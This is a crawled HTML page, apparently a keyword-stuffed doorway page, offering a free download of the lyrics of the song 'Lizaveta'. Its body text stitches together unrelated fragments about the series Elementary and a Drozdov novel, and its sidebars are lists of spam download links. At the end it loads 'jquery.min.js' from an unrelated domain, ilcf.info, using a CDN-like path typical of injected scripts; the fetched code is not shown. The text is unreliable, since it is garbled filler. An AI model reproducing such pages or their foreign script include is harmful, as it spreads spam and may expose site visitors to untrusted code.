

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-skachat-besplatno-tekst-pesni-lizaveta.html
body_size: 2119
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно текст песни лизавета - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно текст песни лизавета</h2>
                            </header>
                            <p>Новый американский сериал Элементарно - это смелый и нестандартный ответ привычному. Анатолий Дроздов Запасной мир Глава 1 Пнули меня от души. К концу экзекуции. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-montazh-video-bez-poteri-kachestva.html">Монтаж видео без потери качества</a></li>
                                <li><a href="ok3ztz-fileynoe-vyazanie-dlya-nachinayuschih-shemy.html">Филейное вязание для начинающих схемы</a></li>
                                <li><a href="ok3ztz-skachat-proigryvatel-dlya-filmov-dlya-windows-7.html">Скачать проигрыватель для фильмов для windows 7</a></li>
                                <li><a href="ok3ztz-podruzhka-moya-kak-tebe-ne-stydno-minus.html">Подружка моя как тебе не стыдно минус</a></li>
                                <li><a href="ok3ztz-skachat-film-eys-ventura-mp4.html">Скачать фильм эйс вентура mp4</a></li>
                                <li><a href="ok3ztz-udalil-drayver-tachpada-na-asus.html">Удалил драйвер тачпада на асус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сериал Элементарно (Elementary) смотреть онлайн бесплатно.</li>
<li>Дроздов Анатолий Федорович. Запасной мир.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-pesnyu-ustalaya-podlodka-kobzon.html">Скачать песню усталая подлодка кобзон</a></li>
                                            <li><a href="ok3ztz-peres-reverte-flamandskaya-doska-skachat-fb2.html">Перес реверте фламандская доска скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-minus-derevenka-moya-u-reki.html">Скачать минус деревенька моя у реки</a></li>
                                            <li><a href="ok3ztz-shablony-dlya-graffiti-skachat.html">Шаблоны для граффити скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-cerberus-kak-udalit.html">Cerberus как удалить</a></li>
                                            <li><a href="ok3ztz-slovar-fizicheskaya-kultura.html">Словарь физическая культура</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-prezentaciya-olimpiyskie-igry-istoriya.html">Презентация олимпийские игры история</a></li>
                                            <li><a href="ok3ztz-skachat-novogodniy-boy-kurantov-mp3.html">Скачать новогодний бой курантов mp3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
